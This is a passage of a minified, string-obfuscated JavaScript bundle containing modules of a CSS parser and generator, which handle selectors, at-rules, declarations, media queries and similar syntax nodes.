d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2f;return this[t(1707)](this[t(2250)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2f,e=this[t(2889)]();if(this[t(1559)](),e[t(2976)](this[t(1251)]()),this[t(1559)](),this[t(2157)]===r.A9){e[t(2976)](this[t(2873)]());const n=this[t(1942)],o=this[t(3068)]?this[t(1246)](null):this[t(2250)](this[t(2140)],!1);if(t(1246)===o[t(1203)]&&o[t(2384)][t(3591)])for(let e=n-this[t(1942)];e<=0;e++)if(this[t(3879)](e)===r.M$){o[t(2384)][t(2826)]({type:t(770),loc:null,value:" "});break}e[t(2976)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2f;let r=this[n(3018)]+t;const a=this[n(464)](r);for(a!==i&&a!==s||(e&&this[n(2526)](n(2283)),r++);r<this[n(2608)];r++)(0,o.yp)(this[n(464)](r))||this[n(2526)](n(2921),r)}function d(t){return u[a2f(2282)](this,0,t)}function f(t,e){const n=a2f;if(!this[n(3370)](this[n(3018)]+t,e)){let r="";switch(e){case a:r=n(2112);break;case s:r=n(3502)}this[n(2526)](r,this[n(3018)]+t)}}function h(){const t=a2f;let e=0,n=0,r=this[t(2157)];for(;r===o.M$||r===o.Mw;)r=this[t(3879)](++e);if(r!==o.wN){if(!this[t(1087)](i,e)&&!this[t(1087)](s,e))return null;n=this[t(1087)](i,e)?i:s;do{r=this[t(3879)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1610)](e),d[t(2282)](this,c))}return e>0&&this[t(1610)](e),0===n&&(r=this[t(464)](this[t(3018)]),r!==i&&r!==s&&this[t(2526)](t(2924))),d[t(2282)](this,0!==n),n===s?"-"+this[t(763)](o.wN):this[t(763)](o.wN)}const m=r(3047),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3018)];let n=null,m=null;if(this[t(2157)]===o.wN)d[t(2282)](this,l),m=this[t(763)](o.wN);else if(this[t(2157)]===o.Vy&&this[t(3370)](this[t(3018)],s))switch(n="-1",f[t(2282)](this,1,a),this[t(2608)]-this[t(3018)]){case 2:this[t(1847)](),m=h[t(2282)](this);break;case 3:f[t(2282)](this,2,s),this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN);break;default:f[t(2282)](this,2,s),u[t(2282)](this,3,c),this[t(1847)](),m=this[t(856)](e+2)}else if(this[t(2157)]===o.Vy||this[t(1087)](i)&&this[t(3879)](1)===o.Vy){let r=0;switch(n="1",this[t(1087)](i)&&(r=1,this[t(1847)]()),f[t(2282)](this,0,a),this[t(2608)]-this[t(3018)]){case 1:this[t(1847)](),m=h[t(2282)](this);break;case 2:f[t(2282)](this,1,s),this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN);break;default:f[t(2282)](this,1,s),u[t(2282)](this,2,c),this[t(1847)](),m=this[t(856)](e+r+1)}}else if(this[t(2157)]===o.fg){const r=this[t(464)](this[t(3018)]),l=r===i||r===s;let p=this[t(3018)]+l;for(;p<this[t(2608)]&&(0,o.yp)(this[t(464)](p));p++);p===this[t(3018)]+l&&this[t(2526)](t(2921),this[t(3018)]+l),f[t(2282)](this,p-this[t(3018)],a),n=this[t(396)](e,p),p+1===this[t(2608)]?(this[t(1847)](),m=h[t(2282)](this)):(f[t(2282)](this,p-this[t(3018)]+1,s),p+2===this[t(2608)]?(this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN)):(u[t(2282)](this,p-this[t(3018)]+2,c),this[t(1847)](),m=this[t(856)](p+1)))}else this[t(2526)]();return null!==n&&n[t(464)](0)===i&&(n=n[t(862)](1)),null!==m&&m[t(464)](0)===i&&(m=m[t(862)](1)),{type:t(3047),loc:this[t(2582)](e,this[t(3018)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(870)](n+r)}else this[e(870)](n)}else this[e(870)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2f;return this[t(2250)](this[t(609)],!0)}function s(){const t=a2f;for(let e,n=1;e=this[t(3879)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3838),c=r(1976),l={name:String,prelude:[r(1113),r(2250),null],block:[r(1889),null]};function u(t=!1){const e=r,n=this[e(3018)];let a,c,l=null,u=null;switch(this[e(2478)](o.zu),a=this[e(856)](n+1),c=a[e(941)](),this[e(1559)](),!1===this[e(1771)]&&this[e(2157)]!==o.X6&&this[e(2157)]!==o.Qq&&(l=this[e(2024)]?this[e(383)](this[e(1113)][e(3592)](this,a,t),i):i[e(2282)](this,this[e(1942)]),this[e(1559)]()),this[e(2157)]){case o.Qq:this[e(1847)]();break;case o.X6:u=hasOwnProperty[e(2282)](this[e(1976)],c)&&e(538)==typeof this[e(1976)][c][e(2497)]?this[e(1976)][c][e(2497)][e(2282)](this,t):this[e(1889)](s[e(2282)](this))}return{type:e(3838),loc:this[e(2582)](n,this[e(3018)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(822)](o.zu,"@"+t[e(1632)]),null!==t[e(1313)]&&this[e(3690)](t[e(1313)]),t[e(2497)]?this[e(3690)](t[e(2497)]):this[e(822)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1113),s=r(2012),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(941)]()),this[e(1559)](),n=hasOwnProperty[e(2282)](this[e(1976)],t)&&e(538)==typeof this[e(1976)][t][e(1313)]?this[e(1976)][t][e(1313)][e(2282)](this):this[e(1072)](this[e(3893)][e(1113)]),this[e(1559)](),!0!==this[e(1771)]&&this[e(2157)]!==o.X6&&this[e(2157)]!==o.Qq&&this[e(2526)](e(1022)),{type:e(1113),loc:this[e(2263)](n),children:n}}function l(t){this[r(2384)](t)}},1400:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>g,name:()=>h,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2f;this[t(1771)]&&this[t(2526)](t(561));const e=this[t(3018)];let n=!1;return this[t(1087)](s)?(n=!0,this[t(1847)]()):this[t(1087)](l)||this[t(2478)](o.Vy),this[t(1087)](l)?this[t(464)](this[t(3018)]+1)!==a?(this[t(1847)](),this[t(2478)](o.Vy)):n&&this[t(2526)](t(3825),this[t(2608)]):n&&this[t(2526)](t(2079)),{type:t(1251),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e)}}function f(){const t=a2f,e=this[t(3018)],n=this[t(464)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2526)](t(3710)),this[t(1847)](),n!==a&&(this[t(1087)](a)||this[t(2526)](t(2150)),this[t(1847)]()),this[t(856)](e)}const h=r(2793),m={name:r(1251),matcher:[String,null],value:[r(3960),r(1251),null],flags:[String,null]};function p(){const t=r,e=this[t(3018)];let n,i=null,s=null,a=null;return this[t(2478)](o.hk),this[t(1559)](),n=d[t(2282)](this),this[t(1559)](),this[t(2157)]!==o.Oh&&(this[t(2157)]!==o.Vy&&(i=f[t(2282)](this),this[t(1559)](),s=this[t(2157)]===o.Qf?this[t(3960)]():this[t(1251)](),this[t(1559)]()),this[t(2157)]===o.Vy&&(a=this[t(763)](o.Vy),this[t(1559)]())),this[t(2478)](o.Oh),{type:t(2793),loc:this[t(2582)](e,this[t(3018)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(822)](o._i,"["),this[e(3690)](t[e(1632)]),null!==t[e(2565)]&&(this[e(870)](t[e(2565)]),this[e(3690)](t[e(685)])),null!==t[e(2063)]&&this[e(822)](o.Vy,t[e(2063)]),this[e(822)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>h,structure:()=>f,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2f(2250)](null,!0)}function a(){const t=a2f;return this[t(383)](this[t(964)],s)}function c(){const t=a2f;return this[t(2250)](this[t(625)],!0)}function l(){const t=a2f;if(this[t(2157)]===o.Qq)return c[t(2282)](this,this[t(1942)]);const e=this[t(383)](this[t(3753)],c);return this[t(2157)]===o.Qq&&this[t(1847)](),e}const u=r(1889),d=r(2497),f={children:[[r(3838),r(964),r(3753)]]};function h(t){const e=r,n=t?l:a,c=this[e(3018)];let u=this[e(2889)]();this[e(2478)](o.X6);t:for(;!this[e(1771)];)switch(this[e(2157)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1847)]();break;case o.zu:u[e(2976)](this[e(383)](this[e(3838)][e(3592)](this,t),s));break;default:t&&this[e(1087)](i)?u[e(2976)](a[e(2282)](this)):u[e(2976)](n[e(2282)](this))}return this[e(1771)]||this[e(2478)](o.Q0),{type:e(1889),loc:this[e(2582)](c,this[e(3018)]),children:u}}function m(t){const e=r;this[e(822)](o.X6,"{"),this[e(2384)](t,(t=>{const n=e;n(3753)===t[n(1203)]&&this[n(822)](o.Qq,";")})),this[e(822)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3010),s={children:[[]]};function a(t,e){const n=r,i=this[n(3018)];let s=null;return this[n(2478)](o.hk),s=t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.Oh),{type:n(3010),loc:this[n(2582)](i,this[n(3018)]),children:s}}function c(t){const e=r;this[e(822)](o._i,"["),this[e(2384)](t),this[e(822)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3128),s=[];function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.zG),{type:t(3128),loc:this[t(2582)](e,this[t(3018)])}}function c(){const t=r;this[t(822)](o.zG,t(854))}},1585:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2192),s=[];function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.lh),{type:t(2192),loc:this[t(2582)](e,this[t(3018)])}}function c(){const t=r;this[t(822)](o.lh,t(723))}},1052:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1264),a={name:String};function c(){const t=r;return this[t(3298)](i),{type:t(1264),loc:this[t(2582)](this[t(3018)]-1,this[t(2608)]),name:this[t(763)](o.Vy)}}function l(t){const e=r;this[e(822)](o._i,"."),this[e(822)](o.Vy,t[e(1632)])}},2347:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>f,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(437),u={name:String};function d(){const t=r,e=this[t(3018)];let n;switch(this[t(2157)]){case o.M$:n=" ";break;case o._i:switch(this[t(464)](this[t(3018)])){case a:case i:case c:this[t(1847)]();break;case s:this[t(1847)](),this[t(2409)](t(2080)),this[t(3298)](s);break;default:this[t(2526)](t(2814))}n=this[t(856)](e)}return{type:t(437),loc:this[t(2582)](e,this[t(3018)]),name:n}}function f(t){const e=r;this[e(870)](t[e(1632)])}},4916:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(1582),c={value:String};function l(){const t=r,e=this[t(3018)];let n=this[t(2608)];return this[t(2478)](o.Mw),n-e+2>=2&&this[t(464)](n-2)===i&&this[t(464)](n-1)===s&&(n-=2),{type:t(1582),loc:this[t(2582)](e,this[t(3018)]),value:this[t(396)](e+2,n)}}function u(t){const e=r;this[e(822)](o.Mw,"/*"+t[e(685)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(731),a={kind:String,children:[[r(1251),r(2638),r(2545),r(3974),r(2992)]]};function c(t){const e=r;return this[e(2650)](1)===o.Vy&&i[e(1338)](this[e(2650)](2))?this[e(2638)](t):this[e(3974)](t)}const l={media:c,container:c,supports(){return this[r(2992)]()}};function u(t=r(1465)){const e=r,n=this[e(2889)]();t:for(;!this[e(1771)];)switch(this[e(2157)]){case o.Mw:case o.M$:this[e(1847)]();continue;case o.Vy:n[e(2976)](this[e(1251)]());break;case o.AJ:{let r=this[e(383)]((()=>l[t][e(2282)](this,t)),(()=>null));r||(r=this[e(383)]((()=>{const n=e;this[n(2478)](o.AJ);const r=this[n(731)](t);return this[n(2478)](o.no),r}),(()=>this[e(377)](t)))),n[e(2976)](r);break}case o.zt:{let r=this[e(383)]((()=>this[e(2545)](t)),(()=>null));r||(r=this[e(377)](t)),n[e(2976)](r);break}default:break t}return n[e(3591)]&&this[e(2526)](e(2763)),{type:e(731),loc:this[e(2263)](n),kind:t,children:n}}function d(t){const e=r;t[e(2384)][e(456)]((t=>{const n=e;n(731)===t[n(1203)]?(this[n(822)](o.AJ,"("),this[n(3690)](t),this[n(822)](o.no,")")):this[n(3690)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,f=47;function h(){const t=a2f;return this[t(2250)](this[t(2140)],!0)}function m(){const t=a2f;return this[t(2250)](this[t(2140)],!1)}function p(){const t=a2f,e=this[t(1942)],n=this[t(1246)]();return t(2250)!==n[t(1203)]&&!1===this[t(1771)]&&this[t(2157)]!==i.Qq&&!1===this[t(1087)](s)&&!1===this[t(3129)](e)&&this[t(2526)](),n}const g=r(3753),w=r(2178),b={important:[Boolean,String],property:String,value:[r(1246),r(2250)]};function y(){const t=r,e=this[t(3018)],n=this[t(1942)],a=x[t(2282)](this),c=(0,o.vs)(a),l=c?this[t(3068)]:this[t(1044)],u=c?m:h;let d,f=!1;this[t(1559)](),this[t(2478)](i.Qx);const g=this[t(1942)];if(c||this[t(1559)](),d=l?this[t(383)](p,u):u[t(2282)](this,this[t(1942)]),c&&t(1246)===d[t(1203)]&&d[t(2384)][t(3591)])for(let e=g-this[t(1942)];e<=0;e++)if(this[t(3879)](e)===i.M$){d[t(2384)][t(2826)]({type:t(770),loc:null,value:" "});break}return this[t(1087)](s)&&(f=A[t(2282)](this),this[t(1559)]()),!1===this[t(1771)]&&this[t(2157)]!==i.Qq&&!1===this[t(3129)](n)&&this[t(2526)](),{type:t(3753),loc:this[t(2582)](e,this[t(3018)]),important:f,property:a,value:d}}function v(t){const e=r;this[e(822)](i.Vy,t[e(3360)]),this[e(822)](i.Qx,":"),this[e(3690)](t[e(685)]),t[e(2057)]&&(this[e(822)](i._i,"!"),this[e(822)](i.Vy,!0===t[e(2057)]?e(2057):t[e(2057)]))}function x(){const t=r,e=this[t(3018)];if(this[t(2157)]===i._i)switch(this[t(464)](this[t(3018)])){case u:case c:case d:case a:case l:this[t(1847)]();break;case f:this[t(1847)](),this[t(1087)](f)&&this[t(1847)]()}return this[t(2157)]===i.Vw?this[t(2478)](i.Vw):this[t(2478)](i.Vy),this[t(856)](e)}function A(){const t=r;this[t(2478)](i._i),this[t(1559)]();const e=this[t(763)](i.Vy);return t(2057)===e||e}},513:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2f;return this[t(2250)](this[t(625)],!0)}const a=r(2998),c={children:[[r(3753),r(3838),r(964)]]};function l(){const t=r,e=this[t(2889)]();for(;!this[t(1771)];)switch(this[t(2157)]){case o.M$:case o.Mw:case o.Qq:this[t(1847)]();break;case o.zu:e[t(2976)](this[t(383)](this[t(3838)][t(3592)](this,!0),s));break;default:this[t(1087)](i)?e[t(2976)](this[t(383)](this[t(964)],s)):e[t(2976)](this[t(383)](this[t(3753)],s))}return{type:t(2998),loc:this[t(2263)](e),children:e}}function u(t){const e=r;this[e(2384)](t,(t=>{const n=e;n(3753)===t[n(1203)]&&this[n(822)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3728),s={value:String,unit:String};function a(){const t=r,e=this[t(3018)],n=this[t(3381)](o.fg);return{type:t(3728),loc:this[t(2582)](e,this[t(3018)]),value:n,unit:this[t(396)](e+n[t(3350)],this[t(3018)])}}function c(t){const e=r;this[e(822)](o.fg,t[e(685)]+t[e(3463)])}},3723:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2638),a={kind:String,name:String,value:[r(1251),r(1055),r(3728),r(1042),r(3371),null]};function c(t){const e=r,n=this[e(3018)];let s,a=null;if(this[e(2478)](o.AJ),this[e(1559)](),s=this[e(763)](o.Vy),this[e(1559)](),this[e(2157)]!==o.no){switch(this[e(2478)](o.Qx),this[e(1559)](),this[e(2157)]){case o.wN:a=this[e(1419)](1)===o._i?this[e(1042)]():this[e(1055)]();break;case o.fg:a=this[e(3728)]();break;case o.Vy:a=this[e(1251)]();break;case o.zt:a=this[e(383)]((()=>{const t=e,n=this[t(3371)](this[t(1072)],this[t(3893)][t(1246)]);return this[t(1559)](),this[t(1087)](i)&&this[t(2526)](),n}),(()=>this[e(1042)]()));break;default:this[e(2526)](e(3256))}this[e(1559)]()}return this[e(1771)]||this[e(2478)](o.no),{type:e(2638),loc:this[e(2582)](n,this[e(3018)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(822)](o.AJ,"("),this[e(822)](o.Vy,t[e(1632)]),null!==t[e(685)]&&(this[e(822)](o.Qx,":"),this[e(3690)](t[e(685)])),this[e(822)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2545),s={kind:String,feature:String,value:[r(3753),r(563)]};function a(t,e){const n=r,o=(this[n(1311)][t]||{})[e];return n(538)!=typeof o&&this[n(2526)](n(3137)+e+"()"),o}function c(t=r(1589)){const e=r,n=this[e(3018)],i=this[e(2217)](),s=a[e(2282)](this,t,i[e(941)]());this[e(1559)]();const c=this[e(383)]((()=>{const t=e,n=this[t(1942)],r=s[t(2282)](this);return!1===this[t(1771)]&&!1===this[t(3129)](n)&&this[t(2526)](),r}),(()=>this[e(2250)](null,!1)));return this[e(1771)]||this[e(2478)](o.no),{type:e(2545),loc:this[e(2582)](n,this[e(3018)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(822)](o.zt,t[e(1935)]+"("),this[e(3690)](t[e(685)]),this[e(822)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>h,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3974),u={kind:String,left:[r(1251),r(1055),r(3728),r(1042),r(3371)],leftComparison:String,middle:[r(1251),r(1055),r(3728),r(1042),r(3371)],rightComparison:[String,null],right:[r(1251),r(1055),r(3728),r(1042),r(3371),null]};function d(){const t=r;switch(this[t(1559)](),this[t(2157)]){case o.wN:return this[t(1087)](i,this[t(1564)](1))?this[t(1042)]():this[t(1055)]();case o.fg:return this[t(3728)]();case o.Vy:return this[t(1251)]();case o.zt:return this[t(383)]((()=>{const e=t,n=this[e(3371)](this[e(1072)],this[e(3893)][e(1246)]);return this[e(1559)](),this[e(1087)](i)&&this[e(2526)](),n}),(()=>this[t(1042)]()));default:this[t(2526)](t(3256))}}function f(t){const e=r;if(this[e(1559)](),this[e(1087)](s)||this[e(1087)](c)){const t=this[e(738)][this[e(3018)]];return this[e(1847)](),this[e(1087)](a)?(this[e(1847)](),t+"="):t}if(this[e(1087)](a))return"=";this[e(2526)](e(3367)+(t?e(2920):"")+e(2563))}function h(t=r(1589)){const e=r,n=this[e(3018)];this[e(1559)](),this[e(2478)](o.AJ);const i=d[e(2282)](this),s=f[e(2282)](this,e(1251)===i[e(1203)]),a=d[e(2282)](this);let c=null,l=null;return this[e(1419)](0)!==o.no&&(c=f[e(2282)](this),l=d[e(2282)](this)),this[e(1559)](),this[e(2478)](o.no),{type:e(3974),loc:this[e(2582)](n,this[e(3018)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(822)](o.AJ,"("),this[e(3690)](t[e(3817)]),this[e(870)](t[e(2943)]),this[e(3690)](t[e(1176)]),t[e(3272)]&&(this[e(870)](t[e(2423)]),this[e(3690)](t[e(3272)])),this[e(822)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3371),s=r(538),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3018)],s=this[n(2217)](),a=s[n(941)]();let c;return c=e[n(1129)](a)?e[a][n(2282)](this,e):t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.no),{type:n(3371),loc:this[n(2582)](i,this[n(3018)]),name:s,children:c}}function l(t){const e=r;this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(377),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3018)];let i=null;this[e(2157)]===o.zt?i=this[e(2217)]():this[e(2478)](o.AJ);const s=this[e(383)]((()=>{const t=e,n=this[t(1942)],r=this[t(1072)](this[t(3893)][t(1246)]);return!1===this[t(1771)]&&!1===this[t(3129)](n)&&this[t(2526)](),r}),(()=>this[e(1707)](this[e(2250)](null,!1))));return this[e(1771)]||this[e(2478)](o.no),{type:e(377),loc:this[e(2582)](n,this[e(3018)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(538)]?this[e(822)](o.zt,t[e(538)]+"("):this[e(822)](o.AJ,"("),this[e(2384)](t),this[e(822)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2820),s=r(3152),a={value:String};function c(){const t=r,e=this[t(3018)];return this[t(2478)](o.Vw),{type:t(3152),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e+1)}}function l(t){const e=r;this[e(822)](o.Vw,"#"+t[e(685)])}},7905:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3668),s={name:String};function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.Vw),{type:t(3668),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e+1)}}function c(t){const e=r;this[e(822)](o._i,"#"+t[e(1632)])}},8586:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1251),s={name:String};function a(){const t=r;return{type:t(1251),loc:this[t(2582)](this[t(3018)],this[t(2608)]),name:this[t(763)](o.Vy)}}function c(t){const e=r;this[e(822)](o.Vy,t[e(1632)])}},5204:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3988),a={name:String};function c(){const t=r;let e=this[t(3018)],n=this[t(763)](o.Vy);for(;this[t(1087)](i);)this[t(2478)](o._i),n+="."+this[t(763)](o.Vy);return{type:t(3988),loc:this[t(2582)](e,this[t(3018)]),name:n}}function l(t){const e=r;this[e(870)](t[e(1632)])}},4476:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4058),s={children:[[r(3988)]]};function a(){const t=r,e=this[t(2889)]();for(this[t(1559)]();!this[t(1771)]&&(e[t(2976)](this[t(3988)]()),this[t(2650)](0)===o.A9);)this[t(1559)](),this[t(1847)](),this[t(1559)]();return{type:t(4058),loc:this[t(2263)](e),children:e}}function c(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3594),s={modifier:[String,null],mediaType:[String,null],condition:[r(731),null]};function a(){const t=r,e=this[t(3018)];let n=null,i=null,s=null;if(this[t(1559)](),this[t(2157)]===o.Vy&&this[t(2650)](1)!==o.AJ){const e=this[t(763)](o.Vy),r=e[t(941)]();switch(t(388)===r||t(488)===r?(this[t(1559)](),n=r,i=this[t(763)](o.Vy)):i=e,this[t(2650)](0)){case o.Vy:this[t(1559)](),this[t(2409)](t(3428)),s=this[t(731)](t(1465));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2526)](t(3243))}}else switch(this[t(2157)]){case o.Vy:case o.AJ:case o.zt:s=this[t(731)](t(1465));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2526)](t(3243))}return{type:t(3594),loc:this[t(2582)](e,this[t(3018)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3355)]?(t[e(1763)]&&this[e(822)](o.Vy,t[e(1763)]),this[e(822)](o.Vy,t[e(3355)]),t[e(2857)]&&(this[e(822)](o.Vy,e(3428)),this[e(3690)](t[e(2857)]))):t[e(2857)]&&this[e(3690)](t[e(2857)])}},4037:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1902),s={children:[[r(3594)]]};function a(){const t=r,e=this[t(2889)]();for(this[t(1559)]();!this[t(1771)]&&(e[t(2976)](this[t(3594)]()),this[t(2157)]===o.A9);)this[t(1847)]();return{type:t(1902),loc:this[t(2263)](e),children:e}}function c(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3870),a={};function c(){const t=r,e=this[t(3018)];return this[t(3298)](i),{type:t(3870),loc:this[t(2582)](e,this[t(3018)])}}function l(){this[r(822)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3490),s={nth:[r(3047),r(1251)],selector:[r(2881),null]};function a(){const t=r;this[t(1559)]();const e=this[t(3018)];let n,o=e,i=null;return n=this[t(3612)](0,t(3713))||this[t(3612)](0,t(3341))?this[t(1251)]():this[t(3047)](),o=this[t(3018)],this[t(1559)](),this[t(3612)](0,"of")&&(this[t(1847)](),i=this[t(2881)](),o=this[t(3018)]),{type:t(3490),loc:this[t(2582)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3690)](t[e(1184)]),null!==t[e(3190)]&&(this[e(822)](o.Vy,"of"),this[e(3690)](t[e(3190)]))}},1740:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1055),s={value:String};function a(){const t=r;return{type:t(1055),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:this[t(763)](o.wN)}}function c(t){const e=r;this[e(822)](o.wN,t[e(685)])}},5509:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2873),i={value:String};function s(){const t=r,e=this[t(3018)];return this[t(1847)](),{type:t(2873),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e)}}function a(t){const e=r;this[e(870)](t[e(685)])}},7345:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4062),s={children:[[]]};function a(t,e){const n=r,i=this[n(3018)];let s=null;return this[n(2478)](o.AJ),s=t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.no),{type:n(4062),loc:this[n(2582)](i,this[n(3018)]),children:s}}function c(t){const 